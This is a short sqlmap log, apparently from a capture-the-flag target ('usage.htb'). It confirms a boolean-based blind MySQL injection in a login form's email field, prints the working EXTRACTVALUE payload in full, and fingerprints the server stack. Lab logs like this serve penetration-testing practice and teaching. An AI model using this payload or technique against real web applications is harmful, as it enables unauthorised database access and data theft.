 sqlmap identified the following injection point(s) with a total of 772 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: _token=cctOiKWFoIn02163UGRcRCVmXE2FbctNIP5xUZLv&email=a@gmail.com' AND EXTRACTVALUE(8185,CASE WHEN (8185=8185) THEN 8185 ELSE 0x3A END) AND 'jfCf
'='jfCf
---
[14:25:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:25:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL
[14:25:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 402 times
[14:25:05] [INFO] fetched data logged to text files under '/Users/ducky/.local/share/sqlmap/output/usage.htb'
[*] ending @ 14:25:05 /2024-10-14/